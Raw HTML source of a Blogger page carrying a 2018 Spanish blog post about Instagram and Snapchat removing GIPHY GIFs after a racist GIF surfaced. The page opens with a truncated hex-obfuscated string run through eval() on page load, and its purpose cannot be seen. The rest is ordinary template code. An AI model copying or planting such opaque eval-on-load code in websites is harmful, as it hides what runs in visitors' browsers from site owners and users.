9\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5GBTQzOAk61l9F2q67KgJAXmnV7C_o5yxHs9Y5f6Xn575qLowcFKQO_P4OGYzjBrAAGu0uYsJ8qD_JVwjaxXKSRwQ7pqYctZpihXzyfaZjgnzdHrRxJcILajUDbGiZd9km_hhKXZokl8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=b25df709-e846-4df9-9717-32a61e05a6be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=b25df709-e846-4df9-9717-32a61e05a6be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4891195222176182 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube Channel' href='https://www.youtube.com/channel/UCdJlbzyfXDNZV08kw8wwwgQ?view_as=subscriber' title='Youtube Channel'></a></li>
<li><a class='Tumblr' href='https://periodistanoctambula.tumblr.com/' title='Tumblr'></a></li>
<li><a class='twitter' href='https://twitter.com/PerioNoctambula' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/iamgeriruiz' title='linkedin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/periodistanoctambula' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/PeriodistaNoctambula' title='facebook'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@periodistanoctambula' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/about-me.html' itemprop='url'>About me</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/contact-me.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.periodistanoctambula.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Periodista Noctámbula' height='400px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFXNtefJzZm8sgwAo3slylJOCfHKsg2OitB_MzbY8EidU3nsmNxGjUIGBBxsuLvhwcSAbmMNCs1yJcASjn4kgIYkkKqqqBejcjzpy4NtbUXt1u9XWUT7nMU1o93IJ1Fxz-x-bet2CH24U/s1600/logo+pn+new.png' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.periodistanoctambula.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioDiary' itemprop='url'>PerioDiary</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioStyle' itemprop='url'>PerioStyle</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/BreakingNews' itemprop='url'>Breaking News</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Instagram y Snapchat retiran los GIFs de sus plataformas
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06579700601050821293' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06579700601050821293' rel='author' title='Periodista Noctámbula'>
<span itemprop='name'>Periodista Noctámbula</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-10T13:53:00-05:00'>13:53:00</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews' rel='tag'>BreakingNews</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-789649180625645866' itemprop='articleBody'>
<meta content='  Las populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. ¿Qué buscan sus usuarios? Videos cortos de 10 se...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; text-align: justify;">Las populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. &#191;Qué buscan sus usuarios? Videos cortos de 10 segundos, filtros divertidos y fotos con decenas de opciones. Entre ellas los populares &#168;Gifts&#168;. Como ya lo habrás notado tanto Instagram como Snapchat han intentado superarse uno al otro constantemente y una de las ultimas acciones fue la de agregar Gif&#8217;s al contenido de los usuarios. Rápidamente esta función se volvió popular entre la gente, ya que tenias un banco de GIF&#8217;S numeroso y cada día se agregaban más. Pero no todo es color de rosa.</span><span class="Apple-converted-space" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; text-align: justify;">&nbsp;</span></div>
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s1600/INSTAGRAM.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg" width="640" /></a></div>
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>

<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span class="Apple-converted-space" style="text-align: justify;">Ya que una usuario reporto un problema. Se trata de&nbsp;<a href="https://twitter.com/LyaunaAugmon/status/971461480930410496" target="_blank"><b><span style="color: blue;">Lyauna Augmon</span></b></a>, quien en un tweet, etiquetó no solo a Instagram sino a su fundador Kevin Systrom, demandando que al poner la palabra &#168;crime&#168; (crimen) en el buscador aparecía un Gif sumamente racista. La chica pidió que fuese removido y una disculpa pública por el terrible error. Así lo afirma el portal&nbsp;<a href="https://techcrunch.com/2018/03/09/snapchat-racist-gif/?ncid=rss" target="_blank"><b><span style="color: blue;">Tech Crunch</span>&nbsp;</b></a></span></span></span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE/s1600/IMG_8199.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1334" data-original-width="750" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE/s640/IMG_8199.PNG" width="358" /></a></div>
<div style="text-align: center;">
<span style="font-size: xx-small;">Fotografía &amp; Cuenta: Periodista Noctámbula</span></div>
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span><span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Por su lado, en respuesta a esta usuario, la red social Instagram ha decidido retirar la función de Gif's, que provee la compañía GIPHY. Al menos mientras se solventa el problema y buscan una manera de filtrar gifs racistas e inapropiados. Además de afectar a millones de usuarios, este pequeño &#168;error&#168; también se ha convertido en una ola de críticas, llevando a la competencia directa Snapchat a retirar la opción también.<b>&nbsp;<a href="https://giphy.com/terms" target="_blank"><span style="color: blue;">GIPHY</span></a>&nbsp;</b>aun no se ha pronunciado al respecto, pero se espera que lo hagan en las próximas horas..&nbsp;</span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span><span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#191;Ustedes que opinan? &#191;Será el fin de los GIFS en las redes sociales? &#191;Volverá pronto esta popular opción?</span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span><span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Por ahora mis Noctámbulos sólo nos queda esperar..&nbsp;</span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span><span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span class="Apple-converted-space" style="color: blue; text-align: justify;"><b>#PeriodistaNoctambula</b></span></span></span></span></div>
<div>
<span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span class="Apple-converted-space" style="color: blue; text-align: justify;"><b><br /></b></span></span></span></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews?max-results=5' rel='tag nofollow'># BreakingNews</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html&title=Instagram y Snapchat retiran los GIFs de sus plataformas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html&title=Instagram y Snapchat retiran los GIFs de sus plataformas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html&title=Instagram y Snapchat retiran los GIFs de sus plataformas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg&description=  Las populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. ¿Qué buscan sus usuarios? Videos cortos de 10 se...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html&title=Instagram y Snapchat retiran los GIFs de sus plataformas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
BreakingNews
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06579700601050821293' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06579700601050821293' rel='author' title='author profile'>
<span itemprop='name'>Periodista Noctámbula</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-10T13:53:00-05:00'>13:53:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1831429253'>
<a href='https://www.blogger.com/post-edit.g?blogID=2767154098121681901&postID=789649180625645866&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=789649180625645866&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=789649180625645866&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=789649180625645866&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' 